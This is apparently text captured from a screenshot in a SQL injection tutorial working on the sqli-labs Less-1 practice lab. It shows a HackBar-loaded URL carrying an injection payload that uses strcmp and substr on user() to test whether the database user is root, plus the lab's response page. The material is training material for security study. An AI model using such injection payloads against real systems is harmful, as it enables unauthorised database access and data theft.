 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.144/sqli-labs/Less-1/?id=1' and strcmp((substr((select us
php
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 HackBa
Load URL
http://172.16.232.144/sqli-labs/Less-1/?id=1' and strcmp((substr((select
user()),1,4)='root'),0) -- +
Split URL